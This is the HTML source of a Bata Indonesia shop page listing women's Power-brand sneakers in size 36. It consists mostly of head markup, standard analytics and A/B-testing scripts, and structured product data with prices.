

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/wanita/merek/power/?prefn1=size&prefv1=36
body_size: 56226
content:
<!DOCTYPE html>
<html lang="id">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwed6c7529/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9f12c10e/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwdaf5503a/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf9cae534/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw32663f36/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw989c6fa4/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa0591967/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw5a48d1e1/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/search.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/js/recommendationsCarousel.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Wanita Power Size 36 - Bata Indonesia</title>
    
    
        <meta name="description" content="Beli Terbaik Power Untuk wanita Size 36 at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Perempuan Power online - Bata Indonesia"/>
    
    
    
        
        
    





<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwcf64c9e7/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwbf773b24/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7d9b6967/images/favicons/favicon-16x16.png" sizes="16x16" />


<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/search.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/recommendationsCarousel.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/css/promoTile.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/wanita/merek/power/"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/wanita/","name":"Wanita"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/wanita/merek/","name":"Merek"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-wanita-neo-maxima-540M_2022_5286432.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Neo Maxima","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0bff1e51/images/large/5286432_1.jpg?sw=800&sh=800","sku":"540M_2022_5286432","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":249900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":2,"url":"https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/%5Bonline-exclusive%5D-sepatu-sneakers-walking-wanita-fleet-540M_2023_5805021.html","item":{"@type":"Product","name":"[Online Exclusive] Sepatu Sneakers Walking Wanita Fleet","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf238377a/images/large/5805021_1.jpg?sw=800&sh=800","sku":"540M_2023_5805021","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":3,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-wanita-flexlite-540M_2022_5282154.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Flexlite","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4d36c8d5/images/large/5282154_1.jpg?sw=800&sh=800","sku":"540M_2022_5282154","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":4,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-wanita-wave-540M_2022_5286182.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Wave","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe3cf30ed/images/large/5286182_1.jpg?sw=800&sh=800","sku":"540M_2022_5286182","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":349900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":5,"url":"https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/sepatu-sneakers-wanita-fleet-540M_2022_5806022.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Fleet","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6caa63d4/images/large/5806022_1.jpg?sw=800&sh=800","sku":"540M_2022_5806022","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":6,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/sepatu-sneakers-wanita-wave-540M_2024_5286841.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Wave","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5f8d5406/images/large/5286841_1.jpg?sw=800&sh=800","sku":"540M_2024_5286841","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":7,"url":"https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_2024_5286850.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Bondi","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw84038274/images/large/5286850_1.jpg?sw=800&sh=800","sku":"540M_2024_5286850","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":8,"url":"https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/sneaker-wanita-skyline-540M_2024_5809241.html","item":{"@type":"Product","name":"Sneaker Wanita Skyline","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2f977fe5/images/large/5809241_1.jpg?sw=800&sh=800","sku":"540M_2024_5809241","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":349900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":9,"url":"https://www.bata.com/id/wanita/alas-kaki/sneakers/women-sneakers-new-shimano-540M_2022_5286314.html","item":{"@type":"Product","name":"Women Sneakers New Shimano","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw33e04f68/images/large/5286314_1.jpg?sw=800&sh=800","sku":"540M_2022_5286314","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":249900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":10,"url":"https://www.bata.com/id/wanita/alas-kaki/sepatu-olahraga/sepatu-sneakers-olahraga-wanita-primetime-inspo-540M_2024_5809232.html","item":{"@type":"Product","name":"Sepatu Sneakers Olahraga Wanita Primetime Inspo","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw61bf0b67/images/large/5809232_1.jpg?sw=800&sh=800","sku":"540M_2024_5809232","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":349900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}},{"@type":"ListItem","position":11,"url":"https://www.bata.com/id/sepatu-sneakers-wanita-bondi-540M_2024_5281850.html","item":{"@type":"Product","name":"Sepatu Sneakers Wanita Bondi","image":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf50e32b6/images/large/5281850_1.jpg?sw=800&sh=800","sku":"540M_2024_5281850","brand":{"@type":"Brand","name":"POWER"},"offers":{"@type":"Offer","priceCurrency":"IDR","price":299900,"itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock"}}}]}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="id_ID" />

<meta property="og:title" content="Wanita Power Size 36 - Bata Indonesia" />

<meta property="og:description" content="Beli Terbaik Power Untuk wanita Size 36 at Bata. Jelajahi berbagai kami yang Trendy dan Nyaman Perempuan Power online - Bata Indonesia" />

<meta property="og:url" content="https://www.bata.com/id/wanita/merek/power/" />

<meta property="og:image" content="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw44efd801/utility/openGraphDefaultImage.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-c8bc3769-4bfb-42bf-9548-60a755cb5d16","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="amjgsnyxfuxne2kasb2q-f-619f0a95a-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5813a989","ak.r":47370,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.18.105.0","ak.cport":42918,"ak.gh":"23.208.24.81","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1765838965","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==rFM5YylMBR9T2p3Uj+u+ogNhhOAqU7tzasB/kxb/akIrnF5VZWlad/D/UYLGWE/GBQS3Qj17xMBYX90U8/R29dzxu9X+fFgz4mF5BI59jIW8zauYdBmntfGc25J2LXAHFkTIQI0+2mA32tDT+yN78hy1jnI2MN4yTXaUCw3fS8KCSwLUrXjbpWGkSmwErp5SqpuSBvOFaSg5aZ37/WHP7UXOYjqjABr9mWFJNdn5GEDo6yl0vwDjGS2xbKL38iPGdaxZYVNhDnBqHpGAsiYNzBON3FI83dV+WbQiJHuKCdRMM2ENUdoAPoDw5AHFx7HdYF31xbS3q75nuirGOjtZkYPJpyOKieTV1Vgz1/6TjdlDNAb07OZem94Ls+VJeovU1yWBC0WfDsYZBOgj7ukx3Wfd9v/zaPWptRg5UakHaUo=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Search-Show' 
data-page-type='category' 
data-analytics-page-type='category' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
